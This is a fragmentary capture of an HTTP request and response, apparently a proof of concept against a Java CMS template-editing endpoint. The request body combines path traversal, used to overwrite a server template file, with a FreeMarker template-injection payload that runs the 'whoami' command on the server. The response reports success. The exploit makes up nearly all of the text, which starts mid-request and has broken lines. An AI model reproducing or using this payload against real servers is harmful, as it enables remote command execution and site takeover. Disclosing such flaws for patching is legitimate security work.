 11 Accept: */*
12 Origin: http://127.0.0.1:8080
13 Sec-Fetch-Site: same-origin
14 Sec-Fetch-Mode: cors
15 Sec-Fetch-Dest: empty
16 Referer: http://127.0.0.1:8080/ms/template/list.do?template=1/default
17 Accept-Encoding: gzip, deflate
18 Accept-Language: zh-CN,zh;q=0.9
19 Cookie: DENTi_admin_username=
4c83bSJ72y0cQFN7_d0Yz_c21TXcbJmny1IvYbqIN3jzPi8; DENTi_userid=
2d80N92hRCN33rSuezIoDZou1iJwtuqf42IX6UBb; DENTi_admin_email=
3d4d1qsfceKfmAr14wRqxVXPHQESD104XQiJwz-cMZ9G22kQMg; DENTi_sys_lang=
b7d7uKn64P6bj9ng97-8MKcn5uVbwm_rBvfhIlIu5WURVw; CHffn_admin_username=
ace313Q3od6dK0Fy2tjEh04pMU5x0ak0wjrlRwMLUUi2Rn0; CHffn_siteid=
9286aiXi0FWrMl-1osDJDGg_kaxRw3rCenXXjCZA; CHffn_userid=
7e99mT14Jrt3lPfWhblnqgxELmpsjQD7cMPYDCnZ; CHffn_admin_email=
8b1cxHkJlT2kJ5tyDrjq76cIJY-wrB69SWQAsbBrkmN9vW0ohg; CHffn_sys_lang=
821fCs-Wew2ZvUQ44ykU5nTbYAvRAHvCCxRYVM2PVPLM6w; JSESSIONID=
B35529607E9B00BC67DD09763AA6F6E0
20 Connection: close
21
22 fileName=//..//..//..//target/classes/WEB-INF/manager/main.ftl&name=
about.htm&fileNamePrefix=template%5C1%2F%5Cdefault%5C&fileContent=
%0A%3Chead%3E%0A%20%20%3C%23assign%20value%3D%22freemarker.template.uti
lity.Execute%22%3Fnew()%3E%24%7Bvalue(%22whoami%22)%7D%0A%20%20%3Cmeta%
20charset%3D%22utf-8%22%20%2F%3E%0A%20%20%3Ctitle%3E%E5%90%8E%E5%8F%B0%
E4%B8%BB%E7%95%8C%E9%9D%A2%3C%2Ftitle%3E%0A%20%20%3Cmeta%20http-equiv%3
D%22content-type%22%20content%3D%22text%2Fhtml%22%20%2F%3E%0A%20%20%3CM
1 HTTP/1.1 200
2 Content-Disposition: inline;filename=f.txt
3 Content-Type: application/json;charset=UTF-8
4 Date: Tue, 14 Dec 2021 06:39:47 GMT
5 Connection: close
6 Content-Length: 26
7
8 {
"result":true,
"code":200
}